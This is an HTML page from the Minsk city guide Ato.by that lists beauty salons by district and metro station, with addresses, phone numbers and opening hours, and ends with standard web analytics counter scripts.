                    						<li class="mb-1"><a href="/zdist/salon-krasoty/minsk-siti" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Минск-Сити</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/mihalovo" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Михалово</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/novinki" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Новинки</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/ozerische" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Озерище</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/petrovschina" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Петровщина</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/raduzhnyj" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">поселок Радужный</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/pulihova" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Пулихова</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/rakovskoe-shosse" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Раковское шоссе</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/rzhavets" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Ржавец</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/severnyj" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Северный поселок</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/selhozposelok" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Сельхозпоселок</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/semashko" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Семашко</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/serebryanka" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Серебрянка</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/serova" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Серова</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/slepyanka" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Слепянка</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/sokol" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Сокол</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/sosny" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Сосны</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/stepyanka" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Степянка</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/storozhovka" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Сторожовка</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/suharevo" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Сухарево</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/tivali" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Тивали</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/troickoe-predmestie" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Троицкое предместье</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/uruche" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Уручье</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/filial-bgu" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Филиал БГУ</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/harkovskaya" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Харьковская</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/tsna" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Цна</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/tsnyanka" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Цнянка</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/chizhovka" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Чижовка</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/shabany" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Шабаны</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/shabany-pu" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Шабаны П/у</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/yugo-zapad" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Юго-Запад</span>
							</a></li>
                    
				</ul>
			</div>
			<div class="mb-4">
				<button type="button" data-toggle="collapse" data-target="#moreFilters1" aria-expanded="false" aria-controls="moreFilters1" data-expanded-text="Меньше" data-collapsed-text="Остальные районы" class="btn btn-link btn-collapse pl-0 text-secondary">Остальные районы</button>
			</div>
		</div>
	</div>


	<div class="card border-0 shadow mb-5">
		<div class="card-header bg-gray-100 py-4 border-0">
			<div class="media align-items-center">
				<div class="media-body">
					<h6 class="mb-0">Салоны красоты по метро:</h6>
				</div>
			</div>
		</div>
		<div class="card-body">
			<ul class="list-unstyled mb-4">
                					<li class="mb-1"><a href="/zmetro/salon-krasoty/avtozavodskaya" class="text-gray-00 text-sm text-decoration-none">
							<span class="text-muted">Автозаводская</span>
						</a></li>
                					<li class="mb-1"><a href="/zmetro/salon-krasoty/akademiya-nauk" class="text-gray-00 text-sm text-decoration-none">
							<span class="text-muted">Академия наук</span>
						</a></li>
                					<li class="mb-1"><a href="/zmetro/salon-krasoty/borisovskiy-trakt" class="text-gray-00 text-sm text-decoration-none">
							<span class="text-muted">Борисовский тракт</span>
						</a></li>
                					<li class="mb-1"><a href="/zmetro/salon-krasoty/vostok" class="text-gray-00 text-sm text-decoration-none">
							<span class="text-muted">Восток</span>
						</a></li>
                					<li class="mb-1"><a href="/zmetro/salon-krasoty/grushevka" class="text-gray-00 text-sm text-decoration-none">
							<span class="text-muted">Грушевка</span>
						</a></li>
                					<li class="mb-1"><a href="/zmetro/salon-krasoty/institut-kultury" class="text-gray-00 text-sm text-decoration-none">
							<span class="text-muted">Институт культуры</span>
						</a></li>
                					<li class="mb-1"><a href="/zmetro/salon-krasoty/kamennaya-gorka" class="text-gray-00 text-sm text-decoration-none">
							<span class="text-muted">Каменная горка</span>
						</a></li>
                					<li class="mb-1"><a href="/zmetro/salon-krasoty/kuntsevschina" class="text-gray-00 text-sm text-decoration-none">
							<span class="text-muted">Кунцевщина</span>
						</a></li>
                					<li class="mb-1"><a href="/zmetro/salon-krasoty/kupalovskaya" class="text-gray-00 text-sm text-decoration-none">
							<span class="text-muted">Купаловская</span>
						</a></li>
                					<li class="mb-1"><a href="/zmetro/salon-krasoty/malinovka" class="text-gray-00 text-sm text-decoration-none">
							<span class="text-muted">Малиновка</span>
						</a></li>
                
			</ul>

			<div id="moreFilters2" class="collapse">
				<ul class="list-unstyled mb-4">
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/mihalovo" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Михалово</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/mogilevskaya" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Могилёвская</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/molodezhnaya" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Молодёжная</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/moskovskaya" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Московская</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/nemiga" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Немига</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/oktyabrskaya" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Октябрьская </span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/park-chelyuskintsev" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Парк Челюскинцев</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/partizanskaya" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Партизанская</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/pervomayskaya" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Первомайская</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/petrovschina" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Петровщина</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/ploschad-lenina" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Площадь Ленина</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/ploschad-pobedy" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Площадь Победы</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/ploschad-yakuba-kolasa" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Площадь Якуба Коласа</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/proletarskaya" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Пролетарская</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/pushinskaya" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Пушкинская</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/sportivnaya" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Спортивная</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/traktornyj-zavod" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Тракторный завод</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/uruche" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Уручье</span>
							</a></li>
                    						<li class="mb-1"><a href="/zmetro/salon-krasoty/frunzenskaya" class="text-gray-00 text-sm text-decoration-none">
								<span class="text-muted">Фрунзенская</span>
							</a></li>
                    
				</ul>
			</div>
			<div class="mb-4">
				<button type="button" data-toggle="collapse" data-target="#moreFilters2" aria-expanded="false" aria-controls="moreFilters2" data-expanded-text="Меньше" data-collapsed-text="Остальные метро" class="btn btn-link btn-collapse pl-0 text-secondary">Остальные метро</button>
			</div>
		</div>
	</div>

		</div>

		<div class="col-lg-9">

			<div class="mb-4">




				<div class="text-right">
					<span id="ya_share"></span>








				</div>
			</div>

			<div class="row">
                                    <!-- venue item-->
<div data-marker-id="59c0c8e33b1527bfe2abaf92" class="col-sm-6 col-xl-4 mb-5 hover-animate">
	<div class="card h-100 border-0  shadow">
		<div style=" min-height: 200px;" class="card-img-top overflow-hidden dark-overlay bg-cover">
            
			<a href="/salon-krasoty/salon-krasoty-mio" class="tile-link"></a>
			<div class="card-img-overlay-bottom z-index-20">
				<h5 class="text-white text-shadow">
                                            Салон красоты &laquo;Мио&raquo;
                    				</h5>
                
                
			</div>
			<div class="card-img-overlay-top d-flex justify-content-between align-items-center">
				<div class="badge badge-transparent badge-pill px-3 py-2">Салон красоты </div>
                <div class="badge badge-transparent badge-pill px-3 py-2">Расстояние: 2392 метров</div>                
                
                
                
                
                
			</div>
		</div>
		<div class="card-body">
                        

            
            

			<p class="text-sm text-muted text-uppercase mb-1">Адрес:
				<span class="text-dark">ул. Воронянского д.50, корп. 4  </span>
			</p>

            				<p class="text-sm text-muted text-uppercase mb-1"><img border="0" alt="Телефон" src="/img/icon_phone.gif" /> <span class="text-dark">+375 (29) 314-11-11</span></p>
                        				<p class="text-sm text-muted text-uppercase mb-1">Время работы: <span class="text-dark">пн. - вс.: с 09:00 до 21:00</span></p>
                        
            
			</p>
		</div>
	</div>
</div>
				                    <!-- venue item-->
<div data-marker-id="59c0c8e33b1527bfe2abaf92" class="col-sm-6 col-xl-4 mb-5 hover-animate">
	<div class="card h-100 border-0  shadow">
		<div style=" min-height: 200px;" class="card-img-top overflow-hidden dark-overlay bg-cover">
            
			<a href="/salon-krasoty/salon-krasoty-zhetal" class="tile-link"></a>
			<div class="card-img-overlay-bottom z-index-20">
				<h5 class="text-white text-shadow">
                                            Салон красоты &laquo;Жеталь&raquo;
                    				</h5>
                
                
			</div>
			<div class="card-img-overlay-top d-flex justify-content-between align-items-center">
				<div class="badge badge-transparent badge-pill px-3 py-2">Салон красоты </div>
                <div class="badge badge-transparent badge-pill px-3 py-2">Расстояние: 2859 метров</div>                
                
                
                
                
                
			</div>
		</div>
		<div class="card-body">
                        

            
            

			<p class="text-sm text-muted text-uppercase mb-1">Адрес:
				<span class="text-dark">ул. Могилевская, 2 корп. 1, здание ЦМ «Мост»  &nbsp; (<a href="/address/625-7674" title="Посмотреть адрес на карте">карта</a>)</span>
			</p>

            				<p class="text-sm text-muted text-uppercase mb-1"><img border="0" alt="Телефон" src="/img/icon_phone.gif" /> <span class="text-dark">+375 (17) 228-14-17 +375 (29) 333-14-17</span></p>
                        				<p class="text-sm text-muted text-uppercase mb-1">Время работы: <span class="text-dark">пн. - сб.: с 08:00 до 21:00</span></p>
                        
            
			</p>
		</div>
	</div>
</div>
				                    <!-- venue item-->
<div data-marker-id="59c0c8e33b1527bfe2abaf92" class="col-sm-6 col-xl-4 mb-5 hover-animate">
	<div class="card h-100 border-0  shadow">
		<div style=" min-height: 200px;" class="card-img-top overflow-hidden dark-overlay bg-cover">
            
			<a href="/salon-krasoty/salon-krasoty-medica-spa" class="tile-link"></a>
			<div class="card-img-overlay-bottom z-index-20">
				<h5 class="text-white text-shadow">
                                            Салон красоты &laquo;Medica SPA. Экомедсервис&raquo;
                    				</h5>
                
                
			</div>
			<div class="card-img-overlay-top d-flex justify-content-between align-items-center">
				<div class="badge badge-transparent badge-pill px-3 py-2">Салон красоты </div>
                <div class="badge badge-transparent badge-pill px-3 py-2">Расстояние: 3744 метров</div>                
                
                
                
                
                
			</div>
		</div>
		<div class="card-body">
                        

            
            

			<p class="text-sm text-muted text-uppercase mb-1">Адрес:
				<span class="text-dark">ул. Толстого, 4  &nbsp; (<a href="/address/1053-13199" title="Посмотреть адрес на карте">карта</a>)</span>
			</p>

            				<p class="text-sm text-muted text-uppercase mb-1"><img border="0" alt="Телефон" src="/img/icon_phone.gif" /> <span class="text-dark">+375 (17) 207-74-74</span></p>
                        				<p class="text-sm text-muted text-uppercase mb-1">Время работы: <span class="text-dark">пн. - вс.: с 8:00 до 21:00</span></p>
                        
            
			</p>
		</div>
	</div>
</div>
				                    <!-- venue item-->
<div data-marker-id="59c0c8e33b1527bfe2abaf92" class="col-sm-6 col-xl-4 mb-5 hover-animate">
	<div class="card h-100 border-0  shadow">
		<div style=" min-height: 200px;" class="card-img-top overflow-hidden dark-overlay bg-cover">
            
			<a href="/salon-krasoty/salon-black-white-tatoo" class="tile-link"></a>
			<div class="card-img-overlay-bottom z-index-20">
				<h5 class="text-white text-shadow">
                                            Салон красоты &laquo;Black&amp;White Tatoo&raquo;
                    				</h5>
                
                
			</div>
			<div class="card-img-overlay-top d-flex justify-content-between align-items-center">
				<div class="badge badge-transparent badge-pill px-3 py-2">Салон красоты </div>
                <div class="badge badge-transparent badge-pill px-3 py-2">Расстояние: 4135 метров</div>                
                
                
                
                
                
			</div>
		</div>
		<div class="card-body">
                        

            
            

			<p class="text-sm text-muted text-uppercase mb-1">Адрес:
				<span class="text-dark">ул.Ленинградская 5, эт.4,  &nbsp; (<a href="/address/527-6441" title="Посмотреть адрес на карте">карта</a>)</span>
			</p>

            				<p class="text-sm text-muted text-uppercase mb-1"><img border="0" alt="Телефон" src="/img/icon_phone.gif" /> <span class="text-dark">+375 (29)-691-69-91</span></p>
                        				<p class="text-sm text-muted text-uppercase mb-1">Время работы: <span class="text-dark">пн. - вс.: с 09:00 до 21:00</span></p>
                        
            
			</p>
		</div>
	</div>
</div>
				                    <!-- venue item-->
<div data-marker-id="59c0c8e33b1527bfe2abaf92" class="col-sm-6 col-xl-4 mb-5 hover-animate">
	<div class="card h-100 border-0  shadow">
		<div style=" min-height: 200px;" class="card-img-top overflow-hidden dark-overlay bg-cover">
            
			<a href="/salon-krasoty/salon-krasoty-princess-spa" class="tile-link"></a>
			<div class="card-img-overlay-bottom z-index-20">
				<h5 class="text-white text-shadow">
                                            Салон красоты &laquo;Princess Spa&raquo;
                    				</h5>
                
                
			</div>
			<div class="card-img-overlay-top d-flex justify-content-between align-items-center">
				<div class="badge badge-transparent badge-pill px-3 py-2">Салон красоты </div>
                <div class="badge badge-transparent badge-pill px-3 py-2">Расстояние: 4505 метров</div>                
                
                
                
                
                
			</div>
		</div>
		<div class="card-body">
                        

            
            

			<p class="text-sm text-muted text-uppercase mb-1">Адрес:
				<span class="text-dark">ул. Кирова, 13 отель Crowne Plaza  &nbsp; (<a href="/address/425-4932" title="Посмотреть адрес на карте">карта</a>)</span>
			</p>

            				<p class="text-sm text-muted text-uppercase mb-1"><img border="0" alt="Телефон" src="/img/icon_phone.gif" /> <span class="text-dark">+375 17 200-42-12 +375 29 65-77-888</span></p>
                        				<p class="text-sm text-muted text-uppercase mb-1">Время работы: <span class="text-dark">ежедневно: 8:00—21:00</span></p>
                        
            
			</p>
		</div>
	</div>
</div>
				                    <!-- venue item-->
<div data-marker-id="59c0c8e33b1527bfe2abaf92" class="col-sm-6 col-xl-4 mb-5 hover-animate">
	<div class="card h-100 border-0  shadow">
		<div style="background-image: url('/images/zaveds/thumb/zav250_2429.jpg'); min-height: 200px;" class="card-img-top overflow-hidden dark-overlay bg-cover">
            
			<a href="/salon-krasoty/salon-charodei" class="tile-link"></a>
			<div class="card-img-overlay-bottom z-index-20">
				<h5 class="text-white text-shadow">
                                            Салон красоты &laquo;Чародей&raquo;
                    				</h5>
                
                
			</div>
			<div class="card-img-overlay-top d-flex justify-content-between align-items-center">
				<div class="badge badge-transparent badge-pill px-3 py-2">Салон красоты </div>
                <div class="badge badge-transparent badge-pill px-3 py-2">Расстояние: 4725 метров</div>                
                
                
                
                
                
			</div>
		</div>
		<div class="card-body">
                        

            
            

			<p class="text-sm text-muted text-uppercase mb-1">Адрес:
				<span class="text-dark">пр-т Независимости, 14  &nbsp; (<a href="/address/659-8020" title="Посмотреть адрес на карте">карта</a>)</span>
			</p>

            				<p class="text-sm text-muted text-uppercase mb-1"><img border="0" alt="Телефон" src="/img/icon_phone.gif" /> <span class="text-dark">+375 44 793-70-94</span></p>
                        				<p class="text-sm text-muted text-uppercase mb-1">Время работы: <span class="text-dark">пн.-пт.: 7:00 - 21:00, сб.: 07:00 - 19:00, вс.: 09:00 - 16:00</span></p>
                        
            
			</p>
		</div>
	</div>
</div>
				                    <!-- venue item-->
<div data-marker-id="59c0c8e33b1527bfe2abaf92" class="col-sm-6 col-xl-4 mb-5 hover-animate">
	<div class="card h-100 border-0  shadow">
		<div style=" min-height: 200px;" class="card-img-top overflow-hidden dark-overlay bg-cover">
            
			<a href="/salon-krasoty/salon-krasoty-lady-gadiva" class="tile-link"></a>
			<div class="card-img-overlay-bottom z-index-20">
				<h5 class="text-white text-shadow">
                                            Салон красоты &laquo;Леди Гадива&raquo;
                    				</h5>
                
                
			</div>
			<div class="card-img-overlay-top d-flex justify-content-between align-items-center">
				<div class="badge badge-transparent badge-pill px-3 py-2">Салон красоты </div>
                <div class="badge badge-transparent badge-pill px-3 py-2">Расстояние: 4832 метров</div>                
                
                
                
                
                
			</div>
		</div>
		<div class="card-body">
                        

            
            

			<p class="text-sm text-muted text-uppercase mb-1">Адрес:
				<span class="text-dark">ул. Немига, 38  &nbsp; (<a href="/address/663-8357" title="Посмотреть адрес на карте">карта</a>)</span>
			</p>

            				<p class="text-sm text-muted text-uppercase mb-1"><img border="0" alt="Телефон" src="/img/icon_phone.gif" /> <span class="text-dark">+375 (17) 200-12-46, +375 (17) 200-19-35, +375 (29) 670-12-46</span></p>
                        				<p class="text-sm text-muted text-uppercase mb-1">Время работы: <span class="text-dark">пн. - сб.: с 08:00 до 21:00</span></p>
                        
            
			</p>
		</div>
	</div>
</div>
				                    <!-- venue item-->
<div data-marker-id="59c0c8e33b1527bfe2abaf92" class="col-sm-6 col-xl-4 mb-5 hover-animate">
	<div class="card h-100 shadow-green">
		<div style="background-image: url('/images/zaveds/thumb/zav250_5481.jpg'); min-height: 200px;" class="card-img-top overflow-hidden dark-overlay bg-cover">
            
			<a href="/salon-krasoty/okeankrasoty" class="tile-link"></a>
			<div class="card-img-overlay-bottom z-index-20">
				<h5 class="text-white text-shadow">
                                            Салон красоты &laquo;Океан красоты&raquo;
                    				</h5>
                
                
			</div>
			<div class="card-img-overlay-top d-flex justify-content-between align-items-center">
				<div class="badge badge-transparent badge-pill px-3 py-2">Салон красоты </div>
                <div class="badge badge-transparent badge-pill px-3 py-2">Расстояние: 5807 метров</div>                
                
                
                
                
                
			</div>
		</div>
		<div class="card-body">
                        

            
            

			<p class="text-sm text-muted text-uppercase mb-1">Адрес:
				<span class="text-dark">Ул. СЕМЕНЯКО 22  &nbsp; (<a href="/address/1225-14974" title="Посмотреть адрес на карте">карта</a>)</span>
			</p>

            				<p class="text-sm text-muted text-uppercase mb-1"><img border="0" alt="Телефон" src="/img/icon_phone.gif" /> <span class="text-dark">+375 (29) 159-45-19</span></p>
                        				<p class="text-sm text-muted text-uppercase mb-1">Время работы: <span class="text-dark">Пон. - пт. : с  9 00 до 20 00;  сб.: с 9 00 до 18 00; вс.: с 10 00 до 18 00</span></p>
                        
            
			</p>
		</div>
	</div>
</div>
				                    <!-- venue item-->
<div data-marker-id="59c0c8e33b1527bfe2abaf92" class="col-sm-6 col-xl-4 mb-5 hover-animate">
	<div class="card h-100 border-0  shadow">
		<div style=" min-height: 200px;" class="card-img-top overflow-hidden dark-overlay bg-cover">
            
			<a href="/salon-krasoty/salon-magic-sun-val" class="tile-link"></a>
			<div class="card-img-overlay-bottom z-index-20">
				<h5 class="text-white text-shadow">
                                            Салон красоты &laquo;Magic Sun (на ул. Городской Вал)&raquo;
                    				</h5>
                
                
			</div>
			<div class="card-img-overlay-top d-flex justify-content-between align-items-center">
				<div class="badge badge-transparent badge-pill px-3 py-2">Салон красоты </div>
                <div class="badge badge-transparent badge-pill px-3 py-2">Расстояние: 4970 метров</div>                
                
                
                
                
                
			</div>
		</div>
		<div class="card-body">
                        

            
            

			<p class="text-sm text-muted text-uppercase mb-1">Адрес:
				<span class="text-dark">ул. Городской Вал, 8  &nbsp; (<a href="/address/235-2897" title="Посмотреть адрес на карте">карта</a>)</span>
			</p>

            				<p class="text-sm text-muted text-uppercase mb-1"><img border="0" alt="Телефон" src="/img/icon_phone.gif" /> <span class="text-dark">+375 (17) 209-42-61, +375 (29) 155-21-55</span></p>
                        				<p class="text-sm text-muted text-uppercase mb-1">Время работы: <span class="text-dark">пн. - сб.: с 08:00 до 22:00</span></p>
                        
            
			</p>
		</div>
	</div>
</div>
				                    <!-- venue item-->
<div data-marker-id="59c0c8e33b1527bfe2abaf92" class="col-sm-6 col-xl-4 mb-5 hover-animate">
	<div class="card h-100 border-0  shadow">
		<div style="background-image: url('/images/zaveds/thumb/zav250_719.jpg'); min-height: 200px;" class="card-img-top overflow-hidden dark-overlay bg-cover">
            
			<a href="/salon-krasoty/salon-krasoty-antes-med" class="tile-link"></a>
			<div class="card-img-overlay-bottom z-index-20">
				<h5 class="text-white text-shadow">
                                            Салон красоты &laquo;Антес Мед&raquo;
                    				</h5>
                
                
			</div>
			<div class="card-img-overlay-top d-flex justify-content-between align-items-center">
				<div class="badge badge-transparent badge-pill px-3 py-2">Салон красоты </div>
                <div class="badge badge-transparent badge-pill px-3 py-2">Расстояние: 4973 метров</div>                
                
                
                
                
                
			</div>
		</div>
		<div class="card-body">
                        

            
            

			<p class="text-sm text-muted text-uppercase mb-1">Адрес:
				<span class="text-dark">ул.Красноармейская, 32  &nbsp; (<a href="/address/487-5938" title="Посмотреть адрес на карте">карта</a>)</span>
			</p>

            				<p class="text-sm text-muted text-uppercase mb-1"><img border="0" alt="Телефон" src="/img/icon_phone.gif" /> <span class="text-dark">+375 (17) 350-03-03 +375 (29) 606-03-03 +375 (29) 707-03-03 +375 (25) 603-02-03</span></p>
                        				<p class="text-sm text-muted text-uppercase mb-1">Время работы: <span class="text-dark">пн. - пт.: 09:00 - 20:00, сб-вс: 09:00 - 15:00</span></p>
                        
            
			</p>
		</div>
	</div>
</div>
				
			</div>

            		</div>

	</div>
</div>

<!-- Footer-->
<footer class="position-relative z-index-10 d-print-none">
	<!-- Main block - menus, subscribe form-->
	<div class="py-5 bg-gray-200 text-muted">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 mb-5 mb-lg-0">
					<div class="font-weight-bold text-uppercase text-dark mb-3">www.Ato.by</div>
					<p><a href="/">Карта Минска</a> на которой расположены все кафе, рестораны, фитнес-центры, солярии и многое другое.<br />Республика Беларусь, город Минск</p>







				</div>
				<div class="col-lg-4 col-md-6 mb-5 mb-lg-0">
					<h6 class="text-uppercase text-dark mb-3">Партнерам</h6>
					<ul class="list-unstyled">
						<li><a href="/addplace" class="text-muted">Добавить заведение</a></li>
						<li><a href="/page/advertise" class="text-muted">Рекламодателю  <span class="badge badge-info-light ml-1">*</span></a></li>
						<li><a href="/page/partners" class="text-muted">Партнеры</a></li>
					</ul>
				</div>
				<div class="col-lg-4">
					<h6 class="text-uppercase text-dark mb-3">Страницы</h6>
					<ul class="list-unstyled">
						<li><a href="/contact" class="text-muted">Контакты</a></li>
						<li><a href="/sitemap" class="text-muted">Карта сайта</a></li>
						<li><a href="/page/rules" class="text-muted">Пользовательское соглашение                                   </a></li>
					</ul>
				</div>












			</div>
		</div>
	</div>
	<!-- Copyright section of the footer-->
	<div class="py-4 font-weight-light bg-gray-800 text-gray-300">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 text-center text-md-left">
					<p class="text-sm mb-md-0">&copy; 2026 Ato.by: <a href="/">Путеводитель по Минску</a>. Все права охраняются законом.</p>
				</div>
				<div class="col-md-6">
                    <noindex>
    <script>
    (function(i,s,o,g,r,a,m){ i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments) },i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-18006424-1', 'auto');
    ga('send', 'pageview');
</script>
    
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();
    for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
    k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(10656139, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/10656139" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--Akavita counter start-->
<script type="text/javascript">var AC_ID=44192;var AC_TR=false;
(function(){ var l='//adlik.akavita.com/acode.js'; var t='text/javascript';
try { var h=document.getElementsByTagName('head')[0];
var s=document.createElement('script'); s.async=true; s.src=l;s.type=t;h.appendChild(s); } catch(e) {
document.write(unescape('%3Cscript src="'+l+'" type="'+t+'"%3E%3C/script%3E')); } })();
</script><div id="AC_Image" style="display: inline"></div>
<noscript><a target="_blank" rel="nofollow" href='http://www.akavita.by/'>
<img src='//adlik.akavita.com/bin/lik?id=44192&it=1'
border='0' height='1' width='1' alt='Akavita'/>
</a></noscript>
<!--Akavita counter end-->
<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?2258747" async></script>
<noscript>
<a href="//top100.rambler.ru/navi/2258747/" target="_blank" rel="nofollow">
<img src="//counter.rambler.ru/top100.cnt?2258747" alt="Rambler's Top100" border="0" />
</a>
</noscript>
<!-- end of Top100 code -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({ id: "1893047", type: "pageView", start: (new Date()).getTime() });
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s); };
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "topmailru-code");
</script><noscript><div>
